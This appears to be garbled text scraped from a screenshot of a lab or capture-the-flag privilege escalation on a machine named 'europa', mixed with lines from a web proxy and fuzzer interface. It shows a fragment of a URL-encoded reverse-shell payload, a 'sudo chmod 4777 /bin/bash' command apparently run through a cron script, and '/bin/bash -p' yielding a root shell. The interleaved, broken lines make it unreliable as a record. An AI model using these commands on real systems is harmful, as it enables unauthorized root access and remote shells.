 /f|/bin/sh+-i+2>
sudo chmod 4777 /bin/bash
www-data@europa:/var/www/cronjobs$ ./clearlogs
Find:
[sudo] password for www-data:
Sorry, try again.
Search Alerts Output Fuzzer
[sudo] password for www-data:
Sorry, try again.
Export
[sudo] password for www-data:
sudo: 3 incorrect password attempts
Timestamp Method URL
www-data@europa:/var/www/cronjobs$ ls -al /bin/bash
-rwsrwxrwx 1 root root 1037528 May 16  2017 /bin/bash
POST https://admin-portal.europacorp.
www-data@europa:/var/www/cronjobs$ ./bin/bash -p
POST https://admin-portal.europacorp.
dr4ks: ./bin/bash: No such file or directory
POST https://admin-portal.europacorp.
www-data@europa:/var/www/cronjobs$ /bin/bash -p
bash-4.3# whoami
Manual 2/22/24, 2:08:08 AM POST https://admin-portal.europacorp.
root
107 Manual 2/22/24, 2:08:15 AM POST https://admin-portal.europacorp.
bash-4.3#
Alerts 4 7 5 Main Proxy: localhost:8080